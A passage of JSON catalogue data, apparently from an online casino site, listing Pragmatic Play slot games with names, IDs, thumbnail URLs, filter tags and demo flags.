Snake","ID":"vs10fdsnake","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/abbaceb82cdfa11f79b184e7983f87f9.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mining Rush","ID":"vs20minerush","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2b046948c8dc3908d6f008cb81a8afd1.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Money Stacks Megaways","ID":"vswaysbblitz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fe1766c9bce2f13459e65c80feca0e35.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fonzo\u2019s Feline Fortunes","ID":"vs10fonzofff","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1187de268793948337982764cf77d811.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Smash","ID":"vs20plsmcannon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3e7315c74b935b678ba18410a2f15cce.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza 3 Reeler","ID":"vs5bb3reeler","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fab766809531538895d8712704732ed3.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon King Hot Pots","ID":"vs10dkinghp","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2ac56e31cade47e7a61de2c9ebd7e03a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Tiny Toads","ID":"vs50fatfrogs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bb933bde0ed2e1427c5cfda18ba04fc0.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Santa's Xmas Rush","ID":"vs20rainbowrsh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/16a344071caa6b88336185f6d53ff430.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Forge of olympus","ID":"vs20forge","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/46e386b50f0cd93bfa7f8c2954b12136.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Viking Forge\u2122","ID":"vs20sugarcoins","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/acc588939185ec9d08fed063a0288485.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Zombie Train","ID":"vs15seoultrain","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1b2becd79624349746e933c866a82b5f.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Penguins Christmas Party Time","ID":"vs25xmasparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/63ed4704a30a1da7b6ac93dae5b21f47.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Release the Kraken Megaways","ID":"vswayskrakenmw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b3a77d341b070561b409a23610feb42a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Yeti Quest","ID":"vs20mesmult","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7890ab787bc002e4e8dbecf0e1a4f391.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot to Burn Multiplier","ID":"vs5hotbmult","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/24096e2975412940baee63d1866fc85e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lobster Bob\u2019s Sea Food and Win It","ID":"vs20lobseafd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5b515c69e7663f93749033b1a07b739b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker's jewels wild","ID":"vs5jjwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3f84a37f91698f932af4f7d0f2f98daf.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortune of Giza\u2122","ID":"vs20amuleteg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1cd74c8c3122b6787d6048f0af2666d2.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Heist for the Golden Nuggets","ID":"vs20hstgldngt","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2ad1ec5c66edad0faaa30ac3cc416ad6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Monkey King Rush","ID":"vs20mkrush","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/45fc6c50810b81a77c9c8c9cbac31758.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Rush Dice","ID":"vs20sugardice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8b548dbf814b0bb944aedfb29d407597.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wolf Gold Dice","ID":"vs25wgdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cac03301c07503c60c15525167056a7b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Money Stacks Dice","ID":"vs20msdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/02cbd6131af26edcf093961588f0712c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Might of Freya Megaways\u2122","ID":"vswaysmfreya","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7dcc9081e43487c323112720d992ec7e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Xmas Xtreme","ID":"vs10bbxext","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8983d54d743dfdab206690f67c7733d3.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Eternal Empress - Freeze Time","ID":"vswaysfreezet","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/28e64152d6fb4ff72ffac16e45462163.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Himalayan Wild","ID":"vs5himalaw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0e9134347b8a33c63458e44651813352.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Moleionaire","ID":"vs20clreacts","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a7f0a25ca4d0875804f63e86304abcb5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Corner","ID":"vs20fourmc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f83c32fbac8029fd7090c953bd197793.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wolf Gold Ultimate","ID":"vs25ultwolgol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a0490b1bcb1d5f341f409d3725dca963.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fangtastic Freespins","ID":"vs10fangfree","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/33565f3905bc1cc7662bcc27029fa75d.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Vampy Party","ID":"vswayswbounty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/dcbcf2520ea848cb41dcd082d77784b6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Halloween 2","ID":"vs10bhallbnza2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0273fd6acb8daf7b3dc7dc8b0a268e39.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"7 Clovers of Fortune","ID":"vswayssevenc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/66e5afc12406b74d1878863b14df8133.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chests of Cai Shen","ID":"vs25checaishen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8845af5b32404366c87cc713d6db524e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortune Hit\u2019n Roll","ID":"vs40wildrun","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/facf18237349adbd7083263210f4672d.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Anime Mecha Megaways","ID":"vswaysanime","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b480f761f35cb6d0a5a722186d39151d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Badge Blitz","ID":"vs25badge","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/760c970cdd78a836849adeba5888dafc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mystery Mice","ID":"vs20powerwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b6c9b72f04fc7a65c99fc66d398e6a08.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House - Muttley Crew","ID":"vs20dhcluster2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b40b79e71112f65cb7f446153bb2ba7a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Oodles of Noodles","ID":"vs10noodles","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4f9e5fd636a087e8948728802546fdac.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Congo Cash XL","ID":"vswayscongcash","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5921816aa8aa3b81f26a870b76509020.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Vegas Double Down Deluxe","ID":"vs10bbdoubled","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e37d23a55a5bc9d328256f91f73b6e41.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mustang Gold Megaways","ID":"vswaysgoldcol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/be2c358e5e8c0b2a7b553047ec09de8f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Angel vs Sinner","ID":"vs15fghtmultlv","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2bc53d958761bcfee0c9673fa24d9772.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gem Elevator","ID":"vs20elevclust","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3763c33f3691ff65be46610a417ea63e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Gold 88","ID":"vs10dgold88","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d52b2f42f874fbab6d9f52c8976934f4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Treasure Hunt","ID":"vs20trswild3","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/145acbf767c065a1aeff84b8da39051c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"6 Jokers","ID":"vs5magicdoor","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/53de20159e88d2dc217d1714c6a45602.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot to Burn - 7 Deadly Free Spins","ID":"vs10hottb7fs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ff91c5fc156af1c6ff3ceb01e6125cf8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Forging Wilds","ID":"vs20forgewilds","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/986e20dde9f29ceb9e0917f155983f86.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jackpot Hunter","ID":"vs20jhunter","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/33ba47a7b843ab0471191cb91dca7ca3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Running Sushi","ID":"vswayscashconv","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fcbdeee98ca8c1aed3049e891e5c2ea1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bow of Artemis","ID":"vs20gembondx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f3f3f33bc4737a78f2338064e4125384.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sumo Supreme Megaways","ID":"vswaysmegwghts","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/13ba7f3c325b5be93b4328a610d2c822.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dynamite Diggin Doug","ID":"vs10dyndigd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2827fb68a506ba50c7ae9501946d4305.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker\u2019s Jewels Hot","ID":"vs10jokerhot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b0e319d907ce60102850c673164e87a8.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Samurai Code","ID":"vs12scode","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a2e35aea6919bdf779bb2dd9d4e591b4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Crank it Up","ID":"vs20crankit","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/eaccac1cf4933d5373436ec4d6a751bc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Kingdom","ID":"vs20clustcol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fcea084e43466f1201dc2acfceafac36.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hand of Midas 2","ID":"vs20midas2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/63a931940a6f1fe484e83c2b4b775abc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Medusa\u2019s Stone","ID":"vs20medusast","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1d6c1e0f87b0fb4be4e37ae6e4e8e37b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Buffalo King Untamed Megaways","ID":"vswaysbkingasc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/36ee477fbe124e8e0f3918544ecd2ae6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Mission Fishin\u2019","ID":"vs10bbfmission","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/65057f35ec72595355f9d0142e086cf8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wildies","ID":"vs25wildies","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bdf3d35542e38862867ce47b046e8322.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Devilicious","ID":"vs20devilic","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/77e81ed23fdcf9ddfe0791eab7e6826d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza \u2013 Reel Action","ID":"vs10bbbrlact","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a58ed70597dd87211d130ccdf65c4cd2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruity Treats","ID":"vs20fortbon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0f2e15518f9f518dabb0c2097cdfcf7f.webp?v=0.2","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Revenge of Loki Megaways","ID":"vswaysloki","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/661697fb60f45d736ff0265ff7a1cdc8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Princess Pachi","ID":"vswaysjapan","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1f072bd0294e6d9cc1fe9e29fc526d33.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dwarf & Dragon","ID":"vswaysspltsym","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/58de9c36a53485d613944926c3a694a6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Odds On Winner","ID":"vs10frontrun","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9a25a2bb72226f29d03cf009e2e308a0.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Heart of Cleopatra","ID":"vs20heartcleo","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/aa2981a05e5370e9c05ef86efb8addee.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Secrets of the Golden Lake","ID":"vs10bblotgl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/18e4a3d7fa77621fd21c0edb66b322d1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Heroic Spins","ID":"vs20shootstars","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bf9ee9b3fd2a364a92f27e29d2af352d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rise of Pyramids","ID":"vswayshexhaus","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/10262d160299bd5e224cdce269d678e5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ripe Rewards","ID":"vs40stckwldlvl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bcf32236092561c5c611e180e23cd366.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Blitz Bombs","ID":"vs20candybltz2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/06b644df00c041ca41b5a977e29d7f5d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ice Lobster","ID":"vs20stickypos","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3420356752eaf5bfa76309283d31c13b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Barnyard Megahays Megaways\u2122","ID":"vswaysmegahays","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/985d5f5df99d535dd1dce84ac86c2082.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Powernudge","ID":"vs20sbpnudge","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cf0ba5f77ae146017f19af0a33a161c2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Release the Bison","ID":"vs20bison","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6c5c1ce54a870852107373444b5ea32c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House \u2013 Dog or Alive","ID":"vs20doghouse2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/31dbd30b15ffa2384ea5e92796ee8ab8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cyber Heist","ID":"vs20cbrhst","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1c2b6d1e2a41539e725f1d211a4cc74a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Portals","ID":"vs20portals","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f2d12146ed073f7e269114fe019be42b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pot of Fortune","ID":"vs20stckwldsc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ff48d1ff5334a7d765fe370f8d33524f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rise of Samurai 4","ID":"vs15samurai4","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/719e39b90236f2c6680c9a874705af89.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Burger Load it up with Xtra cheese","ID":"vs10bburger","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3ec4dc9a9c4f13613b776befa89f9ef2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Day at the 